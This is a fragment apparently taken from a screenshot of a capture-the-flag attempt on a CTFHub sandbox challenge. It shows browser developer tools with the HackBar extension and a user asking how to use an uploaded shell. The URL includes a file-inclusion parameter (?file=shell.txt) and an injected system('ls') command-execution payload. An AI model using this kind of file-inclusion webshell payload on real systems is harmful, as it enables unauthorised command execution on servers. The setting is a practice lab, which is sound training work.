 index.php shell.txt
i have a shell, how to use it ?
欢迎 元素 控制台 源代码 网络 性能 内存 安全性 HackBar Lighthouse CSS 概述 Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://challenge-39e1aff3b55ddddb.sandbox.ctfhub.com:10800/?file=shell.txt&ctfhub=system('ls');